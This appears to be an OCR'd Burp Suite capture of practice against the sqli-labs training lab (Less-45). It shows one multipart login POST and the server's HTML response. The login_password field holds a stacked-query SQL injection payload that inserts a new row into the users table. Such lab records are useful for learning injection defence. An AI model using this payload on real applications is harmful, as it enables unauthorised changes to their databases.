 请求
Pretty 原始 \n Actions
1 POST /lianxi/sqli-labs/Less-45/login.php HTTP/1.1
2 Host: 172.16.20.13
3 Content-Length: 425
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.20.13
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybGOshJW7aVhjMTmX
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Edg/88.0.705.74
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-45/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=7b96h0nsbnotjo1j40o0ql5k32
14 Connection: close
15
16 ------WebKitFormBoundarybGOshJW7aVhjMTmX
17 Content-Disposition: form-data; name="login_user"
18
19 admin
20 ------WebKitFormBoundarybGOshJW7aVhjMTmX
21 Content-Disposition: form-data; name="login_password"
22
23 a');insert into users(id,username,password) values
('148','less44','hello2')#
24 ------WebKitFormBoundarybGOshJW7aVhjMTmX
25 Content-Disposition: form-data; name="mysubmit"
26
27 Login
28 ------WebKitFormBoundarybGOshJW7aVhjMTmX--
29
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 06:03:42 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 399
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 </head>
15 <body bgcolor="#000000">
16 <font size="3" color="#FFFF00">
17 <div align="right">
18 <a style="font-size:.8em;color:#FFFF00" href='index.php'><img src=".
</br>
HOME</a>
19 </div>
20
21 <tr>
<td colspan="2" style="text-align:center;">
<br/>
<p style="color:#FF0000;">
22 <center>
23 <img src="../images/slap1.jpg">
24 </center>
25 </p>
</td>
</tr>
26
27
28
29
30
31
32 </body>
33 </html>
34